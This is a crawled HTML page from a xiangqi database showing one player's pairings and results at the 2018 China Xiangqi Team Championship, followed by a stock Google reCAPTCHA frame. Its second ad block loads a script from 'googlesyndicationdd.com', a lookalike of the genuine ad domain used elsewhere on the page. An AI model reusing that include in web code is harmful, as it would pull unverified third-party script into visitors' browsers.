

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://01xq.com/archives/ShowPlayer.asp?eid=100002767&P=51
body_size: 8483
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2018 China Xiangqi Team Championship MenZhaoZiYu Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2018 China Xiangqi Team Championship MenZhaoZiYu Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2018 China Xiangqi Team Championship Men <font color="#ff0000">Player:ZhaoZiYu</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100002767&P=49>WangYang</a> <a href=ShowPlayer.asp?eid=100002767&P=50>LiZhiPing</a> <a href=ShowPlayer.asp?eid=100002767&P=52>LiuTian</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2018 China Xiangqi Team Championship Men：<a href='../archives/EventInfo.asp?eid=100002767'>Info</a> <a href='../archives/GameList.asp?eid=100002767'>Games</a> <a href='../archives/ShowRank.asp?eid=100002767'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100002767'>Team</a> <a href='../archives/ShowRound.asp?eid=100002767'>Pairing</a> <a href='../archives/Statistics.asp?eid=100002767'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2018 China Xiangqi Team Championship Men -> Player:<a href="../xqplayer/xqplayer.asp?pid=6745" target="_blank">ZhaoZiYu</a>(Current Rank:<b>36</b>,Score:<b>10</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td>Group</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>3</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>0</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>B/1=1</font></td>
<td>99</td><td><a href="ShowPlayer.asp?eid=100002767&P=99" target="_blank">XueWenQiang</a></td><td>0</td><td>ZhongGuoShiYouTiXie</td><td>11</td><td>26</td>
<td> <a href="/e_game_view.asp?id=009210F28A6D5D" target=_"blank">Game</a>
</td><td></td>
</td></tr>
<tr height="24"><td>2</td><td>9</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>1</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>1=1</font></td>
<td>87</td><td><a href="ShowPlayer.asp?eid=100002767&P=87" target="_blank">MiaoLiMing</a></td><td>2</td><td>DaLianShiTiYuZongHui</td><td>12</td><td>15</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>3</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>2</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>59</td><td><a href="ShowPlayer.asp?eid=100002767&P=59" target="_blank">LiShaoGeng</a></td><td>4</td><td>SiChuanChengDuLongXiangTongXun</td><td>13</td><td>4</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>9</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>2</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>B/1=1</font></td>
<td>55</td><td><a href="ShowPlayer.asp?eid=100002767&P=55" target="_blank">ChengYuDong</a></td><td>4</td><td>GuangDongBiGuiYuan</td><td>12</td><td>10</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>7</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>3</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>1=1</font></td>
<td>35</td><td><a href="ShowPlayer.asp?eid=100002767&P=35" target="_blank">XuChongFeng</a></td><td>6</td><td>ZheJiangShengZhiLiYunDongGuanLiZhongXin</td><td>11</td><td>19</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>11</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>4</td><td>ZhaoZiYu</td><td>51</td><td><font color=red>2+0</font></td>
<td>8</td><td><a href="ShowPlayer.asp?eid=100002767&P=8" target="_blank">LiuDeZhong</a></td><td>5</td><td>TianJinShiXiangQiXieHui</td><td>11</td><td>28</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>7</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>6</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>B/1=1</font></td>
<td>47</td><td><a href="ShowPlayer.asp?eid=100002767&P=47" target="_blank">LiXiaoHui</a></td><td>6</td><td>HeNanShengSheHuiTiYuGuanLiZhongXin</td><td>8</td><td>88</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>8</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>7</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>1=1</font></td>
<td>63</td><td><a href="ShowPlayer.asp?eid=100002767&P=63" target="_blank">ChenLiuGang</a></td><td>6</td><td>GuiZhouShanShuiTianYuan</td><td>8</td><td>79</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>6</td><td>3</td><td>HuBeiShengTiYuJuQiPaiYunDongGuanLiZhongXin</td><td>8</td><td>ZhaoZiYu</td><td>51</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>39</td><td><a href="ShowPlayer.asp?eid=100002767&P=39" target="_blank">DengZhiQiang</a></td><td>5</td><td>JiangXiShengSheHuiTiYuZhiDaoZhongXin</td><td>5</td><td>103</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JRdcLpm14tc964_VlqKKzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769739992557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>